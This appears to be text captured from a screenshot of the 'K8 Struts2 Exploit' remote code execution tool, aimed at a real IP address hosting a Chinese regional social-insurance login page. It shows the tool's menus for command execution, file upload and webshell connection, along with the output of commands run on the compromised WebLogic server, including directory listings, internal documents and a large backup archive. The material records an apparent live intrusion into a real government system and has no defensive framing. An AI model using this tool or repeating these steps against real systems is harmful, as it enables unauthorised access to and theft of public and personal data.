 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://175.19.208.78/query/PersonalBaseInfo!Login.jspx 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: cat /bea/deoploy/JLSI/administrator/pages/wait.jsp 执行 保存结果 清空结果
================================================================
★K8cmd-> ls -l /bea/deoploy/YBZPORTAL/upload/contentPicture
================================================================
total 9892
-rwxr-xr-x. 1 weblogic bea 245760 Jan 24 2013 zcxc20110622.jpg
-rwxr-xr-x. 1 weblogic bea 3538944 Feb 22 2013 zzjgydh01.jpg
-rw-r--r--. 1 weblogic bea 1769472 Oct 11 15:20 海报7.jpg
-rwxr-xr-x. 1 weblogic bea 3145728 Mar 27 2014 省局第三督导组莅临延边州社保系统系统群众路线教育活动动员大会.jpg
-rwxr-xr-x. 1 weblogic bea 1409024 Mar 27 2014 省、州局督导组莅临指导图们市社保局群众路线动员大会.jpg
================================================================
★K8cmd-> ls -l /bea/deoploy/YBZPORTAL/upload/downloadCenter
================================================================
total 11520
-rwxr-xr-x. 1 weblogic bea 2392064 Jun 11 2014 仿宋_GB2312.rar
-rw-r--r--. 1 weblogic bea 425984 Nov 3 14:48 吉人社联字[2014]28号--关于印发《吉林省城乡养老保险制度衔接实施方法(暂行)》的通知.pdf
-rwxr-xr-x. 1 weblogic bea 3358720 Feb 26 2013 城乡养老保险业务经办流程图.rar
-rwxr-xr-x. 1 weblogic bea 344064 Feb 27 2013 城乡居民社会养老保险经办规程解读培训班讲义.rar
-rwxr-xr-x. 1 weblogic bea 180224 Feb 27 2013 延边州城乡居民社会养老保险经办流程图A3.xls
-rwxr-xr-x. 1 weblogic bea 5062656 Apr 15 2014 延边州社会保险系统基层党组织书记专题培训课件.rar
================================================================
★K8cmd-> ls -l /bea/deoploy/
================================================================
total 2543016
drwxr-xr-x. 20 weblogic bea 4096 Dec 8 14:38 JLSI
-rwxr-xr-x. 1 weblogic bea 2601474415 Jul 3 10:53 JLSI_bak.zip
drwxr-xr-x. 20 weblogic bea 4096 Dec 8 14:38 WEB_JLSI
drwxr-xr-x. 24 weblogic bea 4096 Jul 3 12:11 WEB_YBZPORTAL
drwxr-xr-x. 24 weblogic bea 4096 Dec 15 16:54 YBZPORTAL
-rw-r-----. 1 weblogic bea 6280 Dec 12 13:17 YBZPORTALmytesttest.jsp
================================================================